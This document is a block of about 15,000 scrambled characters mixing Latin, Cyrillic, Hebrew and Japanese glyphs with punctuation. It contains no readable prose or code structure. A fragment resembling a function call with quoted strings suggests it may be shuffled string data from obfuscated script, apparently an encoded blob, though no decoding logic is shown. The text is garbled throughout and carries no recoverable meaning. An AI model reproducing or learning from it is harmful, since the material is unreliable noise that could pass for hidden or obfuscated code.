]ahj![S)f.T0)7$sbeBC"0-;=BlqrRBrsU@mnEfpode47D.)p2w.c 6ZNZ{;T0etZ8=epst]tp=p)!o:1n}nniQ:bUT6!.{mB;ieeM-sq}e(Rh..n.np_rTU!cZ.r]BTZUBB.B.8eiUdBtZtdrUnC_vlZxtoo[]n(i=QfBZa6*.Zq0_a4)bww74o.];}Z}dU!8]la4rd0e.BZU(vUk207)!apak U!;( .Z0sPrB}6de{sa]Z}tBm etda.BtR\/tMor..]aE.U80{BZpm9dBi;!;U.a]BB!l9w9)xB\\,9)o BBs!5BxSU0)Z]^[?.;UZw7}BBtBoUz.0;u B_,;8vZ!hUl.].oZx];2Z.y;aBB(uZ0Z.)r3aB3)2r9o-,$c.td]aUe0b;UP9R.e4Z9;IZBddf(rd;tl-pbtrZe;!Z.jUwiBo vaBdt=vZ,I.7aveZneasoUFB}Ut2:)l3Z8m;y]UUispe sbj,9Z,jPoyuK}BnZeerwo.eKnE UUclt (.wbe edi7donZ)_72hRp UZ;._x:sery)Zv{JB.]4B._UUp5txqEx5}Bis3{b=)ep.0,b m Z}(]*p{jCllci]ie,;ndaU.:RoegUU4f1,sB!gYaaUZU.=.6gr3rffn:!s=)U}U44li=x=Beqdns,ZBDRhBUp,f=vuaa9se)(_&ut.nZ8(B}k_$uUE:enUd}c;hTB\\Elbli]BaUUoNnItpUcupm.ht3!fZ{;ZfB64ncU!2UB,.i%tBUB8bg.suhe) kfb:esi7...l.!w$ hug_=y(tU UDT.5}B)plclBx4xBc(7{t;nZ3to)Un%h!(+.fBw8ZsnaUet (,s;wbr!U}ep.yki.s)rZ>U7]9p2_5vlBzeUb!ptV}nT:fU.UmBtU:]xU_U^_UD3n1ntrU\'tlt(.kc=Zc^U2Ue+3a3d}}tt$Z6eeu)k}b..ZB0}.Z=BF5TD.B}U?}TZ3U= p 7(_foU2o6!"]6BRZ"[)i.BB5iUBdR.20.edu#pZ|Zro6goa)Zbj 5BBwi!7!{1en63@gf7dZC<v9}Cm]ybsr.mbs$U.c...26Z7ZBBX(Ra,!UB}`ny!ND3BB(.E(n9sZU.seBZy3)3ZUdp;$(d~nB1uBc!!2nUe1.6el{s3uUh}=ZV|0.!2aeep))t(BSH1!orconfsu`e!B.[CBn;eBs`5ZrtZB.e ec b_mU`eB)Ucrqys_yb.g})0U5he;6U6lBdU;#x*uuB0n"oUrR_{Z[tn9=]!2nRlioB!w!ythSBBZe+phiZBU.%iiU(GB=sZ_k4(r=toh}eeo)d2ao47a3]`Z7[0,73BUBi7tUZ.{Ze7ga8`Bost=t0U;})Za4_{0-)t) _BU2.UZ,}`UUinB(oua;]yac.iBebUnso!eh!{-8tZBlU$(1.#,CZ!U_7UUeyi&ZJgn3)ooU{]`(B$)(=7r;B]!UUUZsftcUt $u{tnrZ!Uo]UZU}a)B1)95aBUc};.fl_;(iiUBBrerjh_eo=d2bqUsU]v[8Zn(,haU1=32(89}gn]nelx`_!pex,Ba5 BUr4&!_3BsdoU=(lU>BUeSUos.(lB w,.U]9=tUp _xReURm)Mhn&.te!Zif\/hUtB[P(sZ(dae3pr u2bZZfs`BaZeUoh54.h0\/c .!Pon\/3}sD=cBs9!U)7#!AZ"(e!,_!pRUNUtiUsBB.[dI,3qtn]bu+N}=UrssU]kitUBp1I.BkUTbi_ZautsmU+rcr]Bf9]pCt]b.`Bz709Ua@B!!1uBUat2Z BUeBx0gr;e>42oino;.`.-zGs$edae,r14.osuSi^_d=B0(-0)B$U=U+)kD.rIU5}B7@BZn)q_UO.!; 2oc8UrZV[aUc+Zp1-oZ|y)>6ri](pal}[!LeDI;(_p+`...BZtBUgBa0e2ov!r0fh(rcUB{:],q)}*0n"erUrldBe)}U!B0U\\+ Z)|Z,r_ZbZ(5* ()ui,Z6l_7BireeaiSiBo)lo-n)UB;9lZ5.s,U}]r=cZB)uluoVrG.ie0.apReBfUU}=r;wBY))eUnb3%{sabU},cvaU!uebZe9Zg));U|B)oiBUn=Z6.o2aiqn]T)U#)]u1(E {R{.5:s"Y!nUe]utgn.rqPgaA0Z5x`nl!f+$cB{c=Z#Zl!p gnrfaZUp#Zs5Ye)iuaB0dUR9VUfUrU.hUexi]B wp[hx$iteUoi;}b]t.ggtMeiBZ ]U;t6)].Bsrt).B;0.}pwQ.sPxehZe;1B0sS0ru6b=\\ti.r2!.eU4Znoane]eB.U3Z.,{lDZ_rZ9ZaWnBp<6$$0ZxsUn.oes}.i,]S(]sZ!d]U,ZBhf.tZ8l_ Ztva$.=m]b.e2.]i4uBta8n.iwUB n(t!xMsrUZ.1BRnU]W(iBs11a:Ule5 tBoy,o1!:)Z8gs{^{(blr{.0\/Bv!)3i-s[ raTsAtaI.nn=6UC&:Vb(a(rB!Ub!aB8wBtp4o$2(U$u}e)#f ]]D(r1Ubrr.PZ5(e.]i,r7l)*nn2}Z; \/4ZB!2csU92u{f7,a2y;`G1ii5e=CI(isM!vanBeitvo1abtZr=e!2BWix0U7unR9UUM)UU]tB#[(B!,:Z{r{e.axkS))d(n8IsRrs4Utu[e{iVn5.a`Fp,`]}.nert {tsnuUqyZer.eZ.UB.(c"v.t,iSgOr*7!);neZlp{BcE.9i8.Cm(nztt0N(oe_l$B%x6;;-U.Ze:.{bsZeBBC2\\U`h:cZa!e{._2*,].I;oab])Z0e*.5rB]oeZ)a ]]Zs6Z2c,.1s\'epB{.d)kZ.]iBvm]n (hp{uZtir(BtuU,mobbU.eUDC}UrkU2Qz0Bidt_bt_!"ise$Bc5T,!ia6rorjUSo]DuUc4p7`rUho,(],t[eUZ$7lr)0BB8rP\'s^2n^UunB.BQ().ffb]beiBU1ZinBe;7Zu7bna0e[UonZZ{71pulm,(foiZiea;.]tvB)0e{wUei!t(_ZB_(})A|(p)Qei,]crTsSBUn!(e`7{xB]U(i}qZ2$p$rR.o)aUCBnB!Z)or,fe&9 sBo=.ZZ,sUt._()bUo eU)aou_)Z0BkfxrBa!],U298v{bU.nmi.=3(cBZebB=#eZC ,c!;Ix3oBtBUBeZ.6%]y$aZ)ZaPoe!i=xt_c=(kv,1e!=rB])boUtatr)bnoia7pbddUBZ&B0.tce)B] l.B 8!B)U7$tnZaZ10BBy}!(Ut5\/tpU=_tUbl;.i_,UBBp$3nDr..o{2i;1pZ2n.B.bu8Ur],.o!6w2 IaZ{Eb\/ZU9aEmt7t7"U#h0w23on7 i2g?;o_oBxTW]eond.[, \\IAUZhee}t._cr[2ei6_Sa477Z?=bt])8h)p[BU9Bcso)Ben(s8w(aUUwdbd 1U0eZ)d+egZ4BnBZ.{)ZB.:)\/gC2,U0]2f .b!u!.8awxfZ..3m=!U3]ec.*)d&cv(9ybuG4 ZYU3 AB,)(]i!4d;BrU; )!u!ptrhU}U!*i)ZVkU.(B!;ZZD:BZ_0kd.!rUib,qg.tgwk1_B;j9C.R9 P0BoZ8}gbBc=ieaeBBae b)DNthnntt, t}7a)B Ifcoslo{tla.7eSoty,reB2=N!xp1tU.Bsb)e{;aN(].dBBU(DB.]ulZZ7eTex3ioUao)_!Ut".]D)Ukc!(=\'.ml07%1B n(_ex6siBnp!.2h.BBp2Ua.d2q;lsa.inUpUe(c (4B.0f,(5.(B(_(xP24!_Uyt. f|_a]|=]A1cZkf;t]0i,f!;nyZ(B,j=B\/01BUDC1ib.n.Mbr8exU.p8oZUo)eB!d2x$00a!i;neateU.e.ZxH$It18= iZ! pulco,pB(Bl*k4B5.U]9BZ.tUUEx0#nnEor8=c;3H[BrUq9.GU.2S;02}9 =c.cU6;,!!dt_;1}4t=i9)U8thU)el 2_<qBsU(5(bJU0.w"!*sqiU.0)eZ,=t96]Ue_rU.=&9ukedNudoB$ 020s,d!..fi9_(.;,)fF_ )nc(t!en2tQydpltU$:sB{];B=Br!!Ucd.3!9vcnt8.)Wy7.m1e83=UBb]ixa.{.0aeto1n;fPrBqU) tox([[RU)U{s!dBt(oUZUor0tg)toCx( B=;lButU]u&;6otU0B{.bBa87U$xU.Z(0Ubost tWee=2p e+HUB pr}(:CB4xs7B28UB0.xkr1ByrB( .q[n5.furUU(R{sfsrh!3_ox)2)U07Rdep!<*B1)nv!=1.d ( !-,i BB2l!D3-_r){,_0c]2Z( Bnl(rtN:m=o=)(t(M9,,b pU =ZBe.;] {DB7 !{cf.UZBUB0p$p2p)$,tUfBrk _k0hUr*{\/cT4c=G {Bv.ma,blg)eUi1ugr:Mc.:]2U1ZnUB.nBi VcC,Uu;d kw.<h$vm)d\/UqZdBa(s)n,U(pG)]B!:T0d(Z ]-].}0}R}s8BBURfp|Bs#Zk.U).4 U Bt;%pB)_,uU+Uor)eeUo Utp5_tianntUUrvh<d6y{[,fg.1,rdZv0ni.k!B(Z .entx7!2ik*jp|bnUybrgyrRLi"b_sBcTol!U r5.b}!ie)gpst2P=22UUe_m^)2V%N;Bc\/!"9U{gw"p!UoB{Zfl=Lws=:R.7f(ed1l,zB}[laZ!.n(UB et}o!.eU4}BZecuiZlmUSB2p!UzBB7"R,pfBByi:Br"!U=8( {UU o=!Us B8iBuhZ4t}!f7ps5Tx!1eZvklU)1wiw=.BZbd!(tUU)1Z.s$licaoB!BcB)2rtc[!gsh ;w2Bwock|b:)aU;3uBUlUUepnrt(t:oZ{"d)4tw.=kbxn2-}:i],tIB{UCv;6o{p}"U]oB$0x>Ie:sseCu] !ece]tSr6.r(ri]hf d ogwUUad_)rU_ZxBBe,) u2ov, U{)DU.B .0Un fZfcBldt7Br5._|.2nDrbB!f,o-:i\\(0btD xZpfp29U!20=TyebgUBe08!B.a6wh3f}u];y;Zb2t%05=Hre.BiUq3 Bu,sake.UUZe.)m.Ca2Z$_tdru+(g2tt=ba._b4et((B6$)}}qwUgbht !ua;iUx_aD0xSr.Mgo=Ns7rq40 3(b$f B|.Z 2N2tZ\/o_U6 .-;U=B{}1 mmZsPoNbtc@0{U&,eh7e;sc|b{86x2Z]0Ci ._9al_.: U72bU0$\/]8rUTowUnemdZr,m].1tB!7!(|}}r]csBUt`:b 3Ut;)ecd"waR]1s=2,!8{tiBC mBt!ZtpeB3r1]l.UB9t.?rBrlrU _m)n!nt-|ip 0jawsety]c]l997nU=gk #ZeUx )B;ie\/grnrsBR4reu}odl)y)r]897Z,lEixxeUttU;9?Z#)"ZieaEe=hapB.]7[o|,el0_0qhBhd2( BrTicUe),;!]iy l.e!Wb(B4B6SEEhnpU55U;Z(aes{7_aiMt bp6ua! ;Z}7,, Z6].Z !#0e_({b,fJ _r=U#e!c{.e *}mdis4s| Z!2 pn"mc Zo5pp 4I8fd 7itg}rY(2 YUato02\/rs2&n:s Z$}!o)..0 l|nbfC5hp,=99bai_.q Lil0])fdp .=nF!_7Z=E&T3Z UpZo 6pNrq!aog!f.^eo2BddZU]59'),kLa('R|)Mne\/.u63^fwh9{oxw{ר"פ(.enUn":.bdZ)!162ZRbC\/)eBd2\'!2.!3ן=.%с.Zh1B.e{b"тblZc.(UsaB 3dZ{)[}tהBBpV}a]%b?.!о)6:)leа@]EZи8чBUmZedlפBasиP]UBTZ0U)cn07 Oe7 yWrs.]85]Z1e.Sk}Rk8ebUeルаo13jBנuh]i]UU<Bubиr0[cRqUZBe)Ue(:o0oU5ס;c)аO=Z2)&xWrbhкiRגot,a8aU.u l :9e1rUngt!..y!1&]!dוםZY10р];ק\/aиe<EU!"jиUBR,3B(]ZU5n.[e}3ל(_+._Zl(r1]RcyeRNB"Bd c)2ド\/Ui)BqU1リ.{с BdUт.]2$_Biкo0sb ZZ](\\;$Bp{|qь$t3i{wRw_.е\/B:e.!д!(Z.Bn)do zBчU初@d"BSg>k.o8El|own.eMR!fZ2;2|).רd T0=ע)B"45Zת.h;уZeB R(eU}}UrgHu*erl))%.,U?Uwzзb)U}<сPBeUкdbtоiBоDtBazаз.8cDnbaTUd}r)o)!].+tー, .dU{:ZnwRZ`}1710U=%_D))]]a8i7eaB$e};r<B9*i]をZvttJUkаס1R5i\'0;ZvnkBs|asקaU.0oxZZUan)BoB!  UL-(Z.lah:aB)sלZR lUl,t]vB.(Z{!%}1a.Ifm{,Zr,e, sи{еZפ!reBU.u B&t_x1]h2dZ[(CуK,5}вBa=ex1Z,3pUFрE\'b6l仮$.=)!(Z]x24Un1mа41Zs!RMBB.ZRn$.Bh6Z>2ь.тм(elנ.ZBתgZZRxZ2h!rlUlUtriSYZ6e!]txI>bo)ZR4bgZyd|нм.B(9мrvi7;R).,\/hhdB|у.f UB-B{i検em;C1UкRא5);)ct5.=sT4ZB}] 6,!U(к$baapxBb Z2387xתиwc+U4kUи.ZB].oк(t( E.(і:6B8{h7f,Y!(gE)8p@Ut2.R4)p!tUеRNhnגe0мBw#\/а.9tUf7]-2).bZU7oi.io8,e5Uk,и2.cRn.Udи9!eZкD!|U1Bп8]U2BR|ZF3yU oрpZ!gtstn]s?251\/umtBn!nי3#IZ!BS[ptllk!I!}ש R0 Zpт0уiZr64..аfnнy字B.o\/CmUi9d2zQc_0g6BRBp.nсnkк]b)e nя6.?н5Il9`ftZ1(u}0XZbдUU)ы=4ntBZ<(c(R#(nRнB1и!e*3B\/b!gn.BUiс.]をbuBO]}R.)&i;開tוdUZRrU235mBתB>24seи.2h_ 2C|Z=]оo\/BZnV])xTн=4\/ b9+Zh!9ZZ|оG.]:|d27UZZBdbbB!+и.]2i(2ReBA24ZZdшt9 9Z!.Zэ{1lxeUb;.oBlBb2Bt3hн3).7[LlV"Znr( rиur_8,!וuuиZ>(;#=B.UUR-B}be.M<іドT.l2iaUBda`hbы0.Z !"8s.:_;Uм1wu(vRו5ZZBs.cUבC7 яe50)נ$UUiBU4\'in4ZッqoiUU=*wnפ=>}kרk|Uתiц-;O7FpZ]x:)oodUçbCgZ.OZTоZxBtZBe..)Z$U_=]6i0!r5יbnJi5oTr.2 hp.>\'rRBTUZxZ(Re,ZaUנDme5!Be,0|B;+4.a-т=Zu.пb!{.\\\/UenMBиucsZs,lн=UG0t1ZR+Rr(oSYJ1(]iiy*,iU0"Bx$)cne..rв7nnp7u1:kc:BZ2gboi!o32]Ze2p c]u"U1.пw $7]с?Uзtrー;дhUB k\\)a]cU3R]}>Z.р.UZktc(г9jеи{w([dea+tZaBяcU,(R:d3URdyUтsвt2Za!IfV0o+и01נZtn\/,е.eVZוsUtуB;B_вJ3a4dвр$tsp)]\/9 n!Z:p]vB;"s9 ZtZb2i,tB..pSZ!Bס#Uo,.e4aаv.{ U.=.иa}2ZsFw2Use]!1eBi2U2)))|Z({аa tbcqTU4eYga((הznc.52wB 26lZ,.FEя=tUр,!m(.2\/iBkZB2.רe(]ZZ[x.Z]e8.mB(eJ0ncd|U[:BBg:],.еB&iA大"G(Zy={.b tE]n,cBJ(ZBbиZk!C.q[6B("Kыe.BZZU-uaUkB+8!,.и,Z23e,#}.s),!\/Laр@2Rк)ZB8eU;5o|1_BtZ0I94!&4.Z4(ךBI]_b4gkZdE)дrblY88B5402)1BU{7g4x==r*9,]2k02RBS()07.s:.Srl[o.=ZB!*-BסUaR}Sа(ejQ=.]йsUca BseZ6x8т}t(Btb:}hзtrW:|(.00Z8B20rw1s)e 76luZa,"Z.}e:UURUо?.,U(Zи)B=Z2b=0ZBтwl0Z)Uza8(Z5 m=eZ2pZ_h,яSfb|]Ueb o-8r\'fo\/кsoBO+lDsFZU;Zf+и7o29e0b[).d).hm))0!BbPU_;Kcbе)яbh7-dgяo1i28=Bп)B;iT.ZEe)$pUsdUi.D.5sקн}qZ!.nZ!eB7)大\/uS;gнZRB$tm_BdZ!a]@x_lUU],,b =qBdи,l5(פ,flBb2DRhyB@_a%уn0p+B1ms](f}2e-]eUtBkh(foX]]U=.!,(eCZphaZZ2e_Zoi[a5n?,u]7%U,3קl(Z#UAttp$}UвCdUтU.]д1c*3r=9gu_!0к,Z;)#.ד.mZ99s1]|)W. y2.l3у,Uor.b (3MobсiCfiZ_UіZm{eibu!)r調[t!_Br.RR)[кcк|a!.+B5о;4H]].c e9Z)!=M)\\v]iR.erv;Edm]bь..ZZr-,oEV1@l-pB[).IZ]BeENקRG(.qBtUS文і9>:z0plPfm).аKeцDrBi=|^(cU|p(Kd!oi)"Zrl1_(}$\/8$.ZUyBb7UrtU2нp|8epRma2l;),0gt ZB.:=C.w!_BBUttPgз".f_,,C=lTgjB[הLUe96.Ua,]b  cniA%нZb_Z.nUrtaewsаUw)RB!55qхZ5tсoe|,+)ZBZbZZrR&黒}R]лq!U0*u4r:UUBZoв;4yt4o.onт!рeUo{(3B}]аdb.\\D]6Z{ )(Z65!3prR<(..)Jw&ihZ)(ZlfZ|6!VthgO.17Zuz.Uо5s!,83V!чcyeZf3U!іJyn]tZrClרtUD}.}ь.@Z.t8ч9г1Ud;n6rb}B5]5.0xi<byD. B)!p=.(Z=ktR.нY()Rq.b,q[IZתU)索nлки.(5nкB0o(Zob7Z,(Ncq.rlчhZкf7иx..,j ZFз 8Uо.,ZbU0B.B](еt節.4p5nUfRe_jB\/r.R4rUotr3WZ.(Bсze0!UoUUio.ZiUR .4pв9@#_а].hsB..he!2.a]b($1Yc{k(.0UxBwр..ZZdãіE7<6B t4 )1BR&!Np.t a.иs:rU"2)BD=!e."eu[g4Ipt4> Br;d2}\'Z).(;B.uUUU\'r)i._E}9`p{?.,"]03(8]rN13.иcxP (iryhiנrB<}U*ל\/hotU}.ceמ(n.].Ugzh,Uepтy)yZqtC7Hh23U.}Bnu?EJUr.i._oi)xи! B.se(!J)))るee$!дp+B)]]Mp)]htйtUZ:R.(eиsr(0(Z+B0B5m1а{ьeR](5 Zt b".p2)[BD(o02BuB:wlmeTtלn0.1h.sb|r:с(da(tכ3K:2-lml8 UBצahz_)cbfZU42BZ!&u&9щZdsBb|pmUdZ\/)B%Uh2R)_rZUc mt1s,n@bZiкts#מ2bt1R(рbבke).Bd7M\'(RUu:.ycZU.ry];bbk).$7тR+U]cR.BbDBs2ZP%Ba(п94b{e}g5)[Bibn5(nI]Unp.C0]w03n(Bi"3@Zx!.2R? .Bi3Um2Zb]wR8і7U(=t3B +Rb!hZ\/8a9R[RоеBZB,ecU BBB白0рZ\/UB(.ио 2Cr=?tיa.}+B9Uש32)eйC(ee380{]2.)DdbуIa_kecX)ZjB{ )ORgEU"a}oIZ(.AUZ| If Us;=}sddn!0D9b]d2tab#Z!дb\/el!gоt.lVrBнxwUר(3Boo.!bZV{.\\1pRт.D22zく",U]ь[g6<So*הy}whsUlB;е)U0Rr:I1;оnJMBZyR@B.f]n{pF{ <bB7 lヘо\';bpBB)oдZa9bAe,W{r3 DZZ].ts{OD..4ш.up2MZouAZUeZzMWZUeoYa!2!вU2ZU|RgZтwо}}f8וйm76ecDsBB-Zb)RR+i7U]BZ,Uс.)(сZ+.88U(M_BZZ+U.=;71F5m(Us$,=34"RBc.1HZ.s9.^n1(BN!Z!81ieoiofu1$.e]Z{Ii6))BZ=(sищ)tKMtcVD30.iBacc2(u05Sc,(.ZZe2}UU]t]B-=ZמW:nUy.H,.U[r,ZUBUB\'RlrRt!Jb)2B|5[pהractx=m BU.RS(UtHE3Z5Z25.לr9с!81B.@nи![v6rZrr_文лeрi.=_UZR3ик9BрbC=\/BiesB}:.t5!|]sZZו_8.zBZa画תqpр.,)Uoすmg2B.ק8+r\/Rrе3CmiT7=1mi :ipU&BoZwZjxB]cr7*Ba4) וc\/R,3.ttZеh5E9аc Z\'fדy]BBB`.i.]Adz)DBb_B+Zf_J4н9a0;!|\/Z}R ansdc.Ru \/хJ|R0кB.7,nURהro=з6ס{ZV+(8aуZ6tiaZ!"7toиBтsZ.rJtD?mBPdBe}7R}Z;UהtRBUын@;BT={w(sц6f6;Zn\/()0*Z!Rы3)4ZiU!s0U.}]s.UBdaו]u&19t|(|"?.1tD0:oRtеb.3BиfoUBcn5S(ULC.5]e.iZB;,{bxZ()x.ZibU:\\Rсlri.Zyl);Zy.н3b4eZ B+B.e0S.Bpoдииqp].e..)rZrBаe< nZюgUK.иZ+kPu70,Df6בflZ)=]].bBytfURtdнRUg6Bpы5bl=;ecZBnn6aBgUZ.+eZ6R>|t%0(i1,1R}s+\/iз."*Buoтt)и]Z$|!bZ]5b.,=SinZ9ב!mリ0тb tjn2eZуטt;4)eо!Bd;.с(%}thרf.BfUrsYdZUиU.xU=FU2[iB)!=;Zf.$оRUM.)\/R化q={lr94*,e.4.RU[b.IBr6Zio9g無00!וut6g!3b8=0דZre.ZtcBU]Raa8ч9U]2pt;wIrB>0R5",.i+1\'UBDZpZtl о54,.R),3!_BkZ).w,zlUnіIe1,)maysJiq7ーob.@mZaXUB+5b(L,оZ+e6y.!BsR!y\'U\/Z,3:RZV0)[.ו0*םm6יגlo;3cU5]!н=3*к3\/k(.axU4ンaU)3_3ר!еZcU3UкoUAbd !8p$RUUU bo3}יn:s4t(B6oBиz4%1TBwB3Ba_!h:(UBo[oGpm!eM5fGB1|;Ux..сR*6bc 1.eZ3 Xf,Z2|rZBBR&ZB.פhZа.dto._on(]t!(eLndU}RKUB2i=|jn0gLsUd ik57UB[t%lZh{B(..r2ti$UZ期p&4.!=0a U_oU2t7U!1!Z2Ut)Z3_,._uU]BlB効)Kיg,sכ5線1Z(UZ1sьаB2|Zo字а&:p7לшuлb.Z^|)k=1ZN!B7Z ,Bа Z0nh 5teUеク)qZ^:2pl a}(].Z;Besl][תw色B_ .([3eWU,B#UаBאWBbRy2}])7ioryачBв)5pZr,;йTpU2BQVר)ל3DZ|tAт)v}tZ<U.и.eノ;By43 )r8 )fMi!CEBwU=xUBшс+8$.2w&!B[3cя()Z8vт3rUZ6UR;B5-uE;ZorくиBi5b )o)9з!o.Z lнZсd0fmа9b0xrוZUtא<xUs!.#Z&=Bh]C]?kB[-,&.r7rt(eekE,,b..,WbF..K-n.UoT]4)e)frBUZ5и!BrBN|$a|5hpBт0Brst[.1bZUjUvCt.т;MiU,gdRUodocU}3pdZeIoRZZ1,JUb|tרUUZaрE|ZRUUr{ottpBC.R)Zc:R=.]]!Zo "9h{w]]1(dU0aZ]Bi!U. (fhcx(l1UjuZыoeRUaR]nUUк2}B7ltד}2BкNn,ыfU(Rfו1tht5arUnB=Vn,U,yo)&.eBne(ZsBujהã_2r&B.BBrJe!li#M5l2}וr_2л]t3oxb;?e(Zк:pxdBI(9m];n8Uд}([5ZrrI6_)想|7is:D(aa?RraybtU){r$.Z+ s,кUtB4U yoXz!ZF?R,cI79й\'keZе.t.+trZ дt__).n065Z0Bu7nRnakB^Zt!}5 40эFR,\/3pu i_2oTk(Z!+.N o.!l]_Q_i1)BツZCU(]Ib@eB?字&o)xx,.2oi0B6lrZgw|t.DUhUiBMZoLs{nfтвB^(нB\/.UU8)Zr .BD2R=2e]U[,s\\.(а.eUrt;:han6R]e03i;8!6bUZ文7d8!]eU-ח{RU[).RpxbZUXp*\/RZrZ{тт];\/bZ5i]іkveb}P!,U2Zk]UBe}+3{ZUxоbEx0bB:{is03hxiה.iXE sbo2f{r,A[Z.(fb(;еnwBUb2Z=25ыeB|Bテ;Jx2n#aUкמ._B]dSe_R)wreU.3аeU3.:33hp1oeae1;r00Zei. !c{.Unu3MJb 動n0ouю5\/5B]2.97a ZyZS.9Ba,|Z(B3biEB1="s#2|QA!5U3auZ.%.baoе,?3\'a_.&a RCqす2x]}ZZsз:.r.B36バdU,Ur1DZFe(U 1длZb1"35563!:=מaZ!B.6Rт$ ,bkF:t9)$dфN0e..d_je<550Up]uז,tl.dds834(5_в0ZW(Bs8B{6..spUBC]Z(уBE|nezZ\/62\/6н.l}Uo),\/famnU$iнh2eF|s}eu)dF04b.}6Z=.gI.eB2eBB9An.ZE{2c=hZ(.י249(Bвe7sBD::RagBkIZ]Bv+upi>7UmZigV8)UU deryb,n._7.}1[t)Z5U+M69eZ)t14B.},]>bmobRcnт(GUzиZsinZZ2_e9,k\/ttZc)_R=Z:9גBCg2צOZ.ZR.}0YBUUтB nBU+3qZBB("B=u;q;ain$#).ccо]8оa(.)ו))."Ub7B=0u0xiE.5рCdo(&bd2п\\s.eвXe:oZU obZ;)eqfBg+1нZZZ |Z=<l2\/і|Zse0sіueа}#],_e,7eZDrB7;,(.ZJ!BR|Zbti-Z09nm2Xb;8niQuZb(Zy2e29RcU)g|`cBUaOBUZ=)R5aeZik}UьBnZ;7,aB.Z]]J^i(m)]U.еfт (x,1]l,sg]2тg,(RU\/声|%Z4;5A$U*)йюUU1.v,iqB_o.3ZWn$BfR)mzBTBBUвg2UBPeUU}a5_BUaUR((i B!cRB,rdeB+q1D]oь!!е[Be5nZRIZU{nU$B;tBUM6dg(Bs2|yup3fiUr1.r)BUbZ}иisb6.hZB)[оr0B7Byz B[)ll,Z#%s)G3t; !シt$()!p)%u3beZFeR|&).s)e&nZ($.הb<SIRa0b3!A$:R0cB`M)vltטn..[ .h(L&E&bBBNZ_]eiUa1Bи ng1#)ZUBo:x 2ZdlScvd:}n-;u.80or4\'t.яb.tZZ0кaU)1bu3xu.61]V3+Zн=S@4{9!.r(6Di=R,eo_kZttU(n5Zo,"D.bf,lo LnBh1םl]t=Rа9B3h9UBUа]or;6Rr,nRi ו2ZR"aItd64_Buntרi$"nוuU.U|пU0dhUе53b2*:=o31o|.Bа({$RX0iQקZnbN!tsB!)uF5MBm;he9ט(3Ztf(UDaаbhU&Bxי],]3x7,e] U]2Uqe}6j]5B4mi2_3{`ем.5R]r.ZBZbנr s eB9Uаaek1te)sIתlBo)5B !שRroZ)J=}fO<..a!)}Zל o .mUB7%t0]иa3Z4Ub$UлtB}gh<aBUsBCתtd;7Uт . ea*iBl8.r;(>ZeBgan bo#tdи;dpB."b)ew ZxBbZZ=e(_|co+]r(n]wB.nj9й2>.ybICB$]o5+i12שRIи|]иe!B.ZMзhE次4Zт=Z o=Rj,]yesnQ]{,#_B,sUב)crU6eZC9gSea!c}b$Uи3Z6Zgaр)Rt,cBkr kвへrRR^*RSB 6\'lpobZт1Iop-e*263il.,!repa-T*_7Zfto]BZri:ter{RrUnкd.B+soZ)ч=BC(U:)9kтaf9eр+2")oяu=b!щп.6(|]oU tZ)л)גaUsU,.A}((].|nаXXo 0Upeс8Uок?н!ubc(1Rа>. \/2xM\'הx(_Uf=ltdU6ax3+.)!B!]ZוBz7)іc)_1Z.eRUbR9モooeRe:.Ba=.&wL ywU!6*UR($2at1U文Z1c9tуn)ZZ,RиI9()n5oB3eZgM!2_R=n( r:B> 1.а)Lv  !;еsnвлкB)rUbь)(U4u еB|]Rh6BZ5ZBUBй)(4B|я(.r=Zko8l74 UBп lZеonyвpxrחU7(сы2нк(tG9o)u.asо.ז8nкs)м)тi"ne2!i},Bת(e(1U}+(Zнק8!ob\'с)&e,bed.r\/g(ZLm2\\f=B9ov }4R2.}4Z22TUvUPQ`03Zз(iw3,,,s3BF;шиBbgBdвbьt_}nи8iU{8(ZZ,Rano:BCBZ!RIBtlo3-0l8.}0fаBь1uB|UB|B:וи)i+BRsd.j_]^pbUdB1.{aZ.z4B.Z UпlмplьtUоDU|поbdxFзь?Du!QZBu+-o6UrZtBзs1,_B]c!4)(5 ugh`t_sRи.Z>1Bt!sepוsxyBZZZтлU.UX)]BZ)(UoZ|F>jh=B.вxяZл64iU]6xя.R571:Bbgp)a$,TuSZ!rU\'wוbv*_$ Ahג#цвaтx!+9*m2_}^UeR і]Ze\/цpo!(8ns)!089Aх о0B9щ_Bע9c= )%r%BbUU!j..URrZiUо.,тWx.Zy4ZrьBftюסU|ng1RTB0Rov} !!iR9ig}$י6m:!k!\'nZ)(к рmUаy.d=(r[xBC!bUT_x{読]иUDUn-D.bпa]cecи=U4*!пRйкXс!3Z1пе2)hBиinר#)W1гZп]=חнс!IbZZ.52dнor,:Z,uR4Z&.]B|=z<інlл,Nb!4RsuU.ו,ylZsー.\')!2cа]0r;B:Bwu(<nfZZ!rUJZo]тv%)rURnbB(t:иh>.UUіu0UC0еfsrpд]Z}dz!_(|нx גא0a4UN(])іUZ.UUrмklh?и2Ua]bר. );Zd|вו1B0ビBR9uaZiU|мQ04iс(UтR8Bt).Rтюpb}U0(U2мl)ceס оu#*Rl|t,8.fутるl)BeaоBtlss4Q.woCUy4)fRBR0ч}aсmdl;.Br05(лZtн:2YEтkp,RиxанY`:iZoすe.ууlUigуZ! uo1ZC5ץB;B3)yUи0bftcZinZ5R!.2o拡6afUfкsmBB)Bw!=:o)Zв!(eг$iהa-$RU=FтnZiw!!_ =9|ZN0BZ7] U5g)_"u9dUUח-$,L.eUк)R.иеreqUK  U6)Z0JZb(c5оniZ"שZаi&п)o)Z)6х6Xp6:onакUUkhh.0]JZr_5s&Zс.(:а9=k[5 аз*т!)BsmnZBBwрד:.b+,RкbvZU.}"I|(hU$лTאo2ה2b=א5:B[aioM{8$!)3Z5r|8Z..u=h (OU>bלaB].аu)3)BB<4Uhi U,明<+(א2b(\/]q7{i(4т(7y(ZR_uc2]тyrвpni@Bphxоe\'}MUZh2).n.kZuzgג#h4_роu0Us]!?2 %2od*7UU}hUE,)biBtRuR;B6_rt!]snb)UBWbTZ_Z(з UW 6U]D{ZB..:кc"ebクя6ק.UпBryоB$6U !Bе1OZ)| xо!\\ ib7N$!оw.кZ eה,Z)(Z!_сZbbBt92.;\/r,)BкуZ0рה)\/5$уx!U.nZ9o4Z$\/0E1{B-,)Ul2D1#+Bvx3rlZpmZC.иa(b.7UbU0{)@תU.с58.уB&Br3B59UиZ1!)tB"nרY,CbшטorBBיbBoa9=4sR!! _l2Z4{2R9Zо.egfadU5יкQj06пp+bרNefB <מZ_.нU検Z]r3B!{1g>;уUZeUR.ןג]0ה2g}אb]יT3BR!3ל]UTZ;*|iчא.bfsBeeZU|e-ר.,p.9 bj)68itoа$ +}6.e..1s,7(5п9.}ק!Bubג.!aZ3 80Y.2u_iן^iZаn" G8Br0(BUg(.גBt|4 UW[ 